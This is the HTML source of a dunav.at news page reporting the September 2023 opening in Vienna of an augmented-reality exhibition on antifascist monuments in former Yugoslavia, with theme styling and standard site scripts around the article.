        #na-menu-primary ul > li > a:hover, #na-menu-primary ul > li > a:focus,
        #na-menu-primary ul > li > ul li[class*="-has-children"]:hover:after,
        #na-menu-primary .product-details a:hover ,
        #na-top-navbar #language-switch ul > li span:hover,
        .currency_switcher .woocommerce-currency-switcher-form .dd-selected-text:hover, .currency_switcher .woocommerce-currency-switcher-form .dd-option-text:hover,
        #cart-panel-loader > *:before,
        .cart-header .close:hover ,
        .woocommerce-tabs li.resp-tab-item.active,
        .woocommerce-tabs li.resp-tab-item.active a ,
        .woocommerce-tabs .resp-tabs-list li a:hover,
        .alert a,
        .share-links .count-share:hover ,
        .share-links .count-share i,
        #sb_instagram #sbi_load .fa, #sb_instagram .sbi_follow_btn .fa,
        .menu-drawer #na-menu-primary ul.mega-menu > li > a:hover,
        .menu-vertical #na-menu-primary ul.mega-menu > li > a:hover,
        .sidebar a:hover,
        .sidebar ul li.current-cat > a,
        .sidebar #recentcomments li > a,
        #na-footer .footer-bottom .coppy-right a:hover ,
        .page-cart .product-name a,
        .contact .fa,
        .woocommerce-thankyou-order-received:before,
        .woocommerce #content table.wishlist_table.cart a.remove:hover,
        #redmag-quickview .price,
        .product-image.loading::after,
        .product-image.loading::before ,
        .is-active > a,
        #redmag-top-navbar a:hover, #redmag-top-navbar a:focus ,
        #redmag-top-navbar .topbar-left a:hover,
        #na-footer ul li a:hover ,
        .widget_layered_nav ul li.chosen, .widget_layered_nav_filters ul li.chosen,
        .widget_layered_nav ul li.chosen > a, .widget_layered_nav_filters ul li.chosen > a,
        .widget_layered_nav ul li:hover .count, .widget_layered_nav_filters ul li:hover .count ,
        .widget.recent_blog .entry-title a:hover,
        .name a:hover ,
        .price,
        .price ins,
        .list-view .price,
        .product-detail-wrap .price,
        .product-detail-wrap .product_meta > * span:hover, .product-detail-wrap .product_meta > * a:hover,
        .cart .quantity .input-group-addon:hover ,
        .woocommerce-tabs #reviews .bypostauthor .comment-text .meta > strong,
        .sidebar .widget_tabs_post .widget-title li.active a,
        .sidebar .widget_tabs_post .widget-title li a:hover, .sidebar .widget_tabs_post .widget-title li a:focus, .sidebar .widget_tabs_post .widget-title li a:active ,
        .widget.about .redmag-social-icon a:hover,
        .widget-product .group-title .link-cat:hover,
        .post-list .entry-header .posted-on a:hover,
        .post-list .author strong:hover,
        .box-list .name-category,
        .box-list .name-category > a,
        .post-cat ,
        .entry-title > a:hover,
        .entry-avatar .author-title,
        .entry-avatar .author-link,
        .post-comment .fa,
        #comments .text-user > a,
        .post-related .author-link:hover,
        .item-related .post-title > a:hover ,
        .entry_pagination .pagination .fa,
        .entry_pagination .pagination .page-numbers:hover .fa ,
        .entry_pagination .page-numbers i,
        .entry_pagination .page-numbers:hover ,
        .entry_pagination .page-numbers .btn-next,
        .entry-content a,
        .pagination .current,.post-list .article-meta a:hover,.pagination .nav-links a:hover,
        .post-grid .article-meta a:hover,
        .wrapper-filter li.active .cat-item,
        .article-meta a:hover,
        #na-menu-primary ul > li.current-menu-item > a,
        .post-tran .entry-title a:hover,
        #na-menu-primary ul > li.current-menu-item[class*="-has-children"] > a:before,
        .posted-on:hover i,
        #na-menu-primary ul > li.current-menu-item:hover > a, #na-menu-primary ul > li.current-menu-item:focus > a,
        .video-trans .entry-title a:hover,
        .button:hover, .button:focus, .button:active, .button.active,
        .sidebar .widget_tabs_post .widget-title li.active a:hover, .sidebar .widget_tabs_post .widget-title li.active a:focus, .sidebar .widget_tabs_post .widget-title li.active a:active,
        .byline:hover i,
        .cat_readmore,a:hover, a:focus,
        .cat_readmore:after,
        .entry-meta a:hover,
        .box-videos .video-carousel .slick-dots li.slick-active button::before, .box-videos .video-carousel .slick-dots li:hover button::before,
        .box-videos .title-right a,
        .entry_pagination .pagination .page-numbers:hover .fa, .entry_pagination .pagination .page-numbers:hover span
        {
          color: #02205f;
        }

       .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-outline.disabled, .btn-outline.disabled:hover, .btn-outline.disabled:focus, .btn-outline.disabled:active, .btn-outline.disabled.active, .btn-outline[disabled], .btn-outline[disabled]:hover, .btn-outline[disabled]:focus, .btn-outline[disabled]:active, .btn-outline[disabled].active, fieldset[disabled] .btn-outline, fieldset[disabled] .btn-outline:hover, fieldset[disabled] .btn-outline:focus, fieldset[disabled] .btn-outline:active, fieldset[disabled] .btn-outline.active,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,.button.active ,
        .open .button.dropdown-toggle,
        .form-control:focus,
        .searchform .form-control:focus, .woocommerce-product-search .form-control:focus,
        .page-links span.page-numbers:hover ,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        #loadmore-button:hover,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active,
        .page-content .vc_btn3.vc_btn3-style-custom,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active,
        .btn-checkout ,
        .btn-order,
        .woocommerce-tabs li.resp-tab-item.active,
        .product-block.border:hover ,
        .variations_form.cart .att_img:hover > img, .variations_form.cart .att_img.selected > img,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        blockquote,.btn-primary,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
         .newsletters .btn-newsletter:hover,.button.active,
         input[type="submit"], input[type="submit"]:hover,
         .widget .widgettitle:before, .widget .widgettitle:after,
         .button.loading,
         .search-transition-wrap .searchform .input-group, .search-transition-wrap .woocommerce-product-search .input-group
        {
          border-color: #02205f;
        }
        .post-tran .post-cat a:hover{
            color:white;
        }

	
</style>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.5' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.3.7' id='responsive-lightbox-infinite-scroll-js'></script>
<script id="responsive-lightbox-js-before" type="text/javascript">
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":false,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php","nonce":"d92757362e","preview":false,"postId":92538,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.5' id='responsive-lightbox-js'></script>
<script></script><link rel="https://api.w.org/" href="https://dunav.at/wp-json/" /><link rel="alternate" type="application/json" href="https://dunav.at/wp-json/wp/v2/posts/92538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dunav.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://dunav.at/?p=92538' />
<link rel="alternate" type="application/json+oembed" href="https://dunav.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunav.at%2Fu-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dunav.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunav.at%2Fu-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji%2F&#038;format=xml" />

<script async src="//adserver.adape.io/www/delivery/asyncjs.php"></script>
    <meta property="fb:app_id" content="" />
        <meta property="fb:app_id" content="" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#menu-item-59818 .sub-menu, #menu-item-59791 .sub-menu { 
	overflow-y:scroll; 
	height: 500px; 
}

@media (max-width: 767px) { 
	#menu-item-59818, #menu-item-59791 
	.sub-menu {height: 300px;
	}
}

@media (max-width: 1199px){
.slicknav_nav {
bottom:0; overflow-y: scroll; min-height: 102vh;
}}

.cat-cust-feat img {
	display:block;
	margin: 0 auto;
}

@media only screen and (max-width: 1199px) {
.searchform-mini .ti-search {
	color:#02205F!important;
		font-weight: bold;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800" rel="stylesheet">
	
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-M5THQZ6');
	</script>
    <script data-ad-client="ca-pub-5391901373771991" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="post-template-default single single-post postid-92538 single-format-standard ima-sidebar wpb-js-composer js-comp-ver-7.0 vc_responsive">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=149172811760613&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M5THQZ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div id="page" class="wrapper site">
    <div class="canvas-overlay"></div>
     <div class="language mobile">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs current-lang lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de no-translation"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/">Deutsch</a></li>
                                </ul>

                            </div>
<header id="masthead" class="site-header header-left">
    <div id="redmag-header">
        <div class="header-inner">
            <div class="header-content-logo container">
                            <div class="site-logo" id="logo">
            <a href="https://dunav.at/" rel="home">
                                    <img src="https://dunav.at/wp-content/uploads/2018/03/Dunav-logo.png" alt="Dunav.at" />
                

            </a>
        </div>
                                        <div class="header-middle">
                        <div id="text-5" class="widget first widget_text">			<div class="textwidget">
</div>
		</div>                    </div>
            </div>
            <div class="header-content-right hidden-md hidden-lg">
                <div class="searchform-mini searchform-moblie hidden-md hidden-lg">
                    <button class="btn-mini-search"><i class="ti-search"></i></button>
                </div>
                <div class="searchform-wrap search-transition-wrap redmag-hidden">
                    <div class="search-transition-inner">
                        <form method="get"  class="searchform" action="https://dunav.at/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Pretraga..." value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                        <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                    </div>
                </div>
            </div>
            <div class="header-content bar header-fixed">
                <div class="redmag-header-content container">
                    <!-- Menu-->
                    <div id="na-menu-primary" class="nav-menu clearfix">
                        <nav class="text-center na-menu-primary clearfix">
                            <ul id="menu-glavni-meni" class="nav navbar-nav na-menu mega-menu"><li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1135"><a href="https://dunav.at/">Početna</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1255"><a href="https://dunav.at/novosti/">Novosti</a>
<ul class="sub-menu">
	<li id="menu-item-1303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1303"><a href="https://dunav.at/novosti/">Sve novosti</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1259"><a href="https://dunav.at/novosti/regija/">Regija</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://dunav.at/novosti/austrija/">Austrija</a></li>
	<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1260"><a href="https://dunav.at/novosti/svijet/">Svijet</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://dunav.at/novosti/crna-hronika/">Crna hronika</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1258"><a href="https://dunav.at/novosti/kolumne/">Kolumne</a></li>
	<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://dunav.at/novosti/intervju/">Intervju</a></li>
</ul>
</li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://dunav.at/biznis/">Biznis</a>
<ul class="sub-menu">
	<li id="menu-item-1304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1304"><a href="https://dunav.at/biznis/">Sve iz Biznisa</a></li>
	<li id="menu-item-1245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1245"><a href="https://dunav.at/biznis/novac/">Novac</a></li>
	<li id="menu-item-1246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246"><a href="https://dunav.at/biznis/privreda/">Privreda</a></li>
	<li id="menu-item-1247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://dunav.at/biznis/tehnologija/">Tehnologija</a></li>
	<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1243"><a href="https://dunav.at/analize/">Analize</a></li>
	<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://dunav.at/konferencije/">Konferencije</a></li>
</ul>
</li>
<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1248"><a href="https://dunav.at/magazin/">Magazin</a>
<ul class="sub-menu">
	<li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://dunav.at/magazin/">Sve iz magazina</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"><a href="https://dunav.at/magazin/film/">Film</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://dunav.at/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://dunav.at/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-4839" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4839"><a href="https://dunav.at/magazin/eventi/">Eventi</a></li>
	<li id="menu-item-4840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4840"><a href="https://dunav.at/magazin/network/">Network</a></li>
	<li id="menu-item-14222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14222"><a href="https://dunav.at/magazin/klubovi/">Klubovi</a></li>
</ul>
</li>
<li id="menu-item-4053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4053"><a href="https://dunav.at/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4054"><a href="https://dunav.at/lifestyle/food-wine/">Food &#038; Wine</a></li>
	<li id="menu-item-4055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4055"><a href="https://dunav.at/lifestyle/zdrav-zivot/">Zdrav život</a></li>
</ul>
</li>
<li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1261"><a href="https://dunav.at/sport/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1306"><a href="https://dunav.at/sport/">Sve iz Sporta</a></li>
	<li id="menu-item-1262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1262"><a href="https://dunav.at/sport/fudbal/">Fudbal</a></li>
	<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1263"><a href="https://dunav.at/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://dunav.at/sport/tenis/">Tenis</a></li>
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://dunav.at/sport/ostali-sportovi/">Ostali sportovi</a></li>
</ul>
</li>
<li id="menu-item-2836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2836"><a href="#">Vodiči</a>
<ul class="sub-menu">
	<li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2860"><a href="https://dunav.at/studiranje-u-becu/">Studiranje u Beču</a></li>
	<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3613"><a href="https://dunav.at/posao-u-becu/">Posao u Beču</a></li>
	<li id="menu-item-2838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2838"><a href="https://dunav.at/turisticke-posjete/">Turističke posjete</a></li>
</ul>
</li>
<li id="menu-item-59818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-59818"><a href="https://dunav.at/grad-bec/">Grad Beč</a>
<ul class="sub-menu">
	<li id="menu-item-59825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59825"><a href="https://dunav.at/grad-bec/gradonacelnik/">Gradonačelnik</a></li>
	<li id="menu-item-59819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59819"><a href="https://dunav.at/grad-bec/alsergrund/">Alsergrund</a></li>
	<li id="menu-item-59820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59820"><a href="https://dunav.at/grad-bec/brigittenau/">Brigittenau</a></li>
	<li id="menu-item-59821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59821"><a href="https://dunav.at/grad-bec/dobling/">Döbling</a></li>
	<li id="menu-item-59822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59822"><a href="https://dunav.at/grad-bec/donaustadt/">Donaustadt</a></li>
	<li id="menu-item-59823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59823"><a href="https://dunav.at/grad-bec/favoriten/">Favoriten</a></li>
	<li id="menu-item-59824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59824"><a href="https://dunav.at/grad-bec/floridsdorf/">Floridsdorf</a></li>
	<li id="menu-item-59826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59826"><a href="https://dunav.at/grad-bec/hernals/">Hernals</a></li>
	<li id="menu-item-59827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59827"><a href="https://dunav.at/grad-bec/hietzing/">Hietzing</a></li>
	<li id="menu-item-59828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59828"><a href="https://dunav.at/grad-bec/innere-stadt/">Innere Stadt</a></li>
	<li id="menu-item-59829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59829"><a href="https://dunav.at/grad-bec/josefstadt/">Josefstadt</a></li>
	<li id="menu-item-59830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59830"><a href="https://dunav.at/grad-bec/landstrase/">Landstraße</a></li>
	<li id="menu-item-59831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59831"><a href="https://dunav.at/grad-bec/leopoldstadt/">Leopoldstadt</a></li>
	<li id="menu-item-59832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59832"><a href="https://dunav.at/grad-bec/liesing/">Liesing</a></li>
	<li id="menu-item-59833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59833"><a href="https://dunav.at/grad-bec/margareten/">Margareten</a></li>
	<li id="menu-item-59834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59834"><a href="https://dunav.at/grad-bec/mariahilf/">Mariahilf</a></li>
	<li id="menu-item-59835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59835"><a href="https://dunav.at/grad-bec/meidling/">Meidling</a></li>
	<li id="menu-item-59836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59836"><a href="https://dunav.at/grad-bec/neubau/">Neubau</a></li>
	<li id="menu-item-59837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59837"><a href="https://dunav.at/grad-bec/ottakring/">Ottakring</a></li>
	<li id="menu-item-59838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59838"><a href="https://dunav.at/grad-bec/penzing/">Penzing</a></li>
	<li id="menu-item-59839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59839"><a href="https://dunav.at/grad-bec/rudolfsheim-funfhaus/">Rudolfsheim-Fünfhaus</a></li>
	<li id="menu-item-59840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59840"><a href="https://dunav.at/grad-bec/simmering/">Simmering</a></li>
</ul>
</li>
</ul>                        </nav>
                        
                    </div>
                    <div class="language">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs current-lang lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de no-translation"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/">Deutsch</a></li>
                                </ul>

                            </div>
                    <!--Seacrch & Cart-->
                    <div class="header-content-right">
                        <div class="searchform-mini ">
                            <button class="btn-mini-search"><i class="ti-search"></i></button>
                        </div>
                        <div class="searchform-wrap search-transition-wrap redmag-hidden">
                            <div class="search-transition-inner">
                                <form method="get"  class="searchform" action="https://dunav.at/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Pretraga..." value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                                <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                            </div>
                        </div>

                    </div>
                </div>
        </div>
        </div>
    </div>

</header><!-- .site-header -->    <div id="content" class="site-content"><div class="wrap-content" role="main">
    <div class="container wrap-content-inner">
                
        <div class="row">
            
                    <div class="main-content sidebar-right col-sx-12 col-sm-12 col-md-9 col-lg-9">
                    <div class="content-inner">
                    <div class="box box-article">
    <article id="post-92538" class="post-92538 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-magazin">
	            <header class="entry-header-title">
                <h1 class="entry-title">U Beču otvorena izložba o antifašističkim spomenicima u Jugoslaviji</h1>				</header>
			
				<div class="entry-header clearfix">
            <!-- .entry-header -->
                        <div class="entry-avatar clearfix">
			<div class="cat-custom"><a href="https://dunav.at/magazin/eventi/">Eventi</a></div>
                <span class="post-date">
                    13. 09. 2023.                </span>
                <div class="entry-header-share">
                    <div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                            <li class="social-item facebook">
                    <a href="https://www.facebook.com/sharer.php?u=https://dunav.at/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji/" title="facebook" class="post_share_facebook facebook" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                </li>
                                        <li class="social-item twitter">
                    <a href="https://twitter.com/share?url=https://dunav.at/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji/" title="twitter" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;" class="product_share_twitter twitter">
                        <i class="fa fa-twitter"></i>
                        Twitter                    </a>
                </li>
                                        <li class="social-item google">
                    <a href="https://plus.google.com/share?url=https://dunav.at/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji/" class="googleplus" title="google +" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="fa fa-google-plus"></i>
                        Google+                    </a>
                </li>
                                                    <li class="social-item pinterest">
                    <a href="https://pinterest.com/pin/create/button/?url=https://dunav.at/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji/&media=https://dunav.at/wp-content/uploads/2023/09/WEB_copyright_Melanie-Hollaus_Christoph-Lammerhuber_04.jpg&description=U Beču otvorena izložba o antifašističkim spomenicima u Jugoslaviji" title="pinterest" class="pinterest">
                        <i class="fa fa-pinterest"></i>
                        Pinterest                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
            </div>
        </div>
		

        
                                                <div class="post-image single-image ">
                        <img width="800" height="600" src="https://dunav.at/wp-content/uploads/2023/09/WEB_copyright_Melanie-Hollaus_Christoph-Lammerhuber_04.jpg" class="attachment-redmag-single-post size-redmag-single-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://dunav.at/wp-content/uploads/2023/09/WEB_copyright_Melanie-Hollaus_Christoph-Lammerhuber_04.jpg 800w, https://dunav.at/wp-content/uploads/2023/09/WEB_copyright_Melanie-Hollaus_Christoph-Lammerhuber_04-300x225.jpg 300w, https://dunav.at/wp-content/uploads/2023/09/WEB_copyright_Melanie-Hollaus_Christoph-Lammerhuber_04-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />                    </div>
                            
                <div class="entry-content">

            <p>Izložba proširene realnosti posvećena spomenicima antifašističkom otporu u nekadašnjoj Jugoslaviji otvorena je 13. septembra u unutrašnjem dvorištu „7“ Muzejske četvrti u Beču.</p><div style="display:block;margin:0 auto;text-align:center;" ><ins data-revive-zoneid="320" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
<p>Kreatori projekta Melani Holaus i Kristof Lamerhuber na umetnički način obrađuju mesta sećanja na antifašistički otpor u nekadašnjoj Jugoslaviji. Izložba je virtuelna i moći će da se poseti putem pametnih telefona i tableta, prenosi Eurocomm.</p>
<p>Za vreme Josipa Broza Tita (1953-1980) podignuto je više od 200 spomenika u znak sećanja na partizanski otpor okupatorskim silama i zločine u Drugom svetskom ratu. Mnogi od „kamenih svedoka“ koji su svojevremeno bili simboli zajedništva svih stanovnika Jugoslavije, sada pokazuju politički i društveni raskol.</p>
<p><img decoding="async" class="alignnone wp-image-92541 size-large" src="https://dunav.at/wp-content/uploads/2023/09/SZDF_copyright_Melanie-Hollaus_Christoph-Lammerhuber_11-1024x576.jpg" alt="" width="660" height="371" srcset="https://dunav.at/wp-content/uploads/2023/09/SZDF_copyright_Melanie-Hollaus_Christoph-Lammerhuber_11-1024x576.jpg 1024w, https://dunav.at/wp-content/uploads/2023/09/SZDF_copyright_Melanie-Hollaus_Christoph-Lammerhuber_11-300x169.jpg 300w, https://dunav.at/wp-content/uploads/2023/09/SZDF_copyright_Melanie-Hollaus_Christoph-Lammerhuber_11-768x432.jpg 768w, https://dunav.at/wp-content/uploads/2023/09/SZDF_copyright_Melanie-Hollaus_Christoph-Lammerhuber_11-1536x864.jpg 1536w, https://dunav.at/wp-content/uploads/2023/09/SZDF_copyright_Melanie-Hollaus_Christoph-Lammerhuber_11-2048x1152.jpg 2048w" sizes="(max-width: 660px) 100vw, 660px" /></p>
<p>U junu 2022. godine Melani Holaus i Kristof Lamerhuber su u okviru istraživačkog rada o antifačističkim spomenicima bili svedoci uništavanja nacionalnog spomenika „Partizansko spomen-groblje u Mostaru“ arhitekte Bogdana Bogdanovića. Kako se Bogdanovićeva arhitektonska zaostavština nalazi u Beču, gde je boravio u egzilu, javila se ideja da se spomen-groblje predstavi u Beču.</p>
<p>U obliku video-instalacija, zvučnih kolaža i trodimenzionalnih digitalnih modela, spomenici se mogu doživeti u svojoj jedinstvenosti. Oni danas, kao i mnogi drugi istorijski spomenici, postavljaju pitanja o kulturi sećanja i kontradiktornoj istoriografiji.</p>
        </div>
       <div style="display:block;margin:0 auto;text-align:center;" ><ins data-revive-zoneid="321" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>    <!--    Author bio.-->
        <div class="entry-footer clearfix">
